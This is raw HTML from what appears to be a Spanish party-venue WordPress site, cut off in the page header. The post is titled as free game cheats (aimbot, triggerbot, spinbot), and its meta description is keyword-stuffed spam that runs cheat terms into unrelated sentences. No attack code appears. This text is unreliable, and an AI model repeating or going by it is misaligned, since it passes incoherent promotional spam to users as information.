

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.celebralotodo.com/2023/03/06/free-legit-rage-cheats-aimbot-triggerbot-spinbot/
body_size: 36660
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Free Legit &amp; Rage Cheats | Aimbot, Triggerbot, Spinbot - Celebralotodo.com</title>
	<link rel="canonical" href="https://www.celebralotodo.com/2023/03/06/free-legit-rage-cheats-aimbot-triggerbot-spinbot/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Free Legit &amp; Rage Cheats | Aimbot, Triggerbot, Spinbot - Celebralotodo.com" />
	<meta property="og:description" content="Cheats Undetected cheats Elitepvpers Unlocker Anti recoil Server blocker God mode Vac ban Skin changer Mods Speedhack Script aimbot rainbow six Those are the marks which appear today on the sides of Devils Tower. The depth and quality of support provided by Stone Point has been, and continues to be extraordinary. Think about each type ... Leer más" />
	<meta property="og:url" content="https://www.celebralotodo.com/2023/03/06/free-legit-rage-cheats-aimbot-triggerbot-spinbot/" />
	<meta property="og:site_name" content="Celebralotodo.com" />
	<meta property="article:published_time" content="2023-03-06T21:57:47+00:00" />
	<meta property="article:modified_time" content="2023-08-03T02:57:47+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="31 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.celebralotodo.com/2023/03/06/free-legit-rage-cheats-aimbot-triggerbot-spinbot/","url":"https://www.celebralotodo.com/2023/03/06/free-legit-rage-cheats-aimbot-triggerbot-spinbot/","name":"Free Legit & Rage Cheats | Aimbot, Triggerbot, Spinbot - Celebralotodo.com","isPartOf":{"@id":"https://www.celebralotodo.com/#website"},"datePublished":"2023-03-06T21:57:47+00:00","dateModified":"2023-08-03T02:57:47+00:00","author":{"@id":"https://www.celebralotodo.com/#/schema/person/b7c6bfa3dfdde44fa20529aa7b48b047"},"breadcrumb":{"@id":"https://www.celebralotodo.com/2023/03/06/free-legit-rage-cheats-aimbot-triggerbot-spinbot/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.celebralotodo.com/2023/03/06/free-legit-rage-cheats-aimbot-triggerbot-spinbot/"]}]},{"@type":"BreadcrumbList","@id":"https://www.celebralotodo.com/2023/03/06/free-legit-rage-cheats-aimbot-triggerbot-spinbot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.celebralotodo.com/"},{"@type":"ListItem","position":2,"name":"Free Legit &#038; Rage Cheats | Aimbot, Triggerbot, Spinbot"}]},{"@type":"WebSite","@id":"https://www.celebralotodo.com/#website","url":"https://www.celebralotodo.com/","name":"Celebralotodo.com","description":"Tu sala de fiestas en Zaragoza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.celebralotodo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.celebralotodo.com/#/schema/person/b7c6bfa3dfdde44fa20529aa7b48b047","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.celebralotodo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c894244e8d99e2a44c991befd94c01eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c894244e8d99e2a44c991befd94c01eb?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.celebralotodo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.celebralotodo.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Celebralotodo.com &raquo; Feed" href="https://www.celebralotodo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebralotodo.com &raquo; Feed de los comentarios" href="https://www.celebralotodo.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.celebralotodo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.celebralotodo.com/wp-content/uploads/useanyfont/uaf.css?ver=1681208844' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.16' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-2695-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2695.css?ver=1696310572' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/global.css?ver=1696310572' media='all' />
<link rel='stylesheet' id='elementor-post-2701-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2701.css?ver=1696310573' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.16' media='all' />
<link rel='stylesheet' id='elementor-post-4720-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-4720.css?ver=1696312628' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Montserrat, sans-serif;font-size:16px;}html{font-family:Montserrat, sans-serif;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.3.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.celebralotodo.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.10' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.celebralotodo.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.12.7' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#385723;border-color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#385723;border:1px solid #385723}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #385723;-moz-box-shadow:0 0 1px 3px #385723;box-shadow:0 0 1px 3px #385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#385723}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://www.celebralotodo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://www.celebralotodo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.celebralotodo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.celebralotodo.com/wp-json/wp/v2/posts/3698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.celebralotodo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.celebralotodo.com/?p=3698' />
<link rel="alternate" type="application/json+oembed" href="https://www.celebralotodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebralotodo.com%2F2023%2F03%2F06%2Ffree-legit-rage-cheats-aimbot-triggerbot-spinbot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.celebralotodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebralotodo.com%2F2023%2F03%2F06%2Ffree-legit-rage-cheats-aimbot-triggerbot-spinbot%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-270x270.png" />
</head>

<body class="post-template-default single single-post postid-3698 single-format-standard wp-embed-responsive ehf-header ehf-footer ehf-template-generatepress ehf-stylesheet-generatepress no-sidebar nav-float-right one-container header-aligned-left dropdown-hover elementor-default elementor-kit-2695" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.celebralotodo.com" title="Celebralotodo.com" rel="home">Celebralotodo.com</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="2701" class="elementor elementor-2701">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ebe86f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebe86f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbe89f3" data-id="cbe89f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9fc865 elementor-widget elementor-widget-image" data-id="d9fc865" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.celebralotodo.com/">
							<img width="500" height="72" src="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header.png" class="attachment-full size-full wp-image-125" alt="" srcset="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header.png 500w, https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header-300x43.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
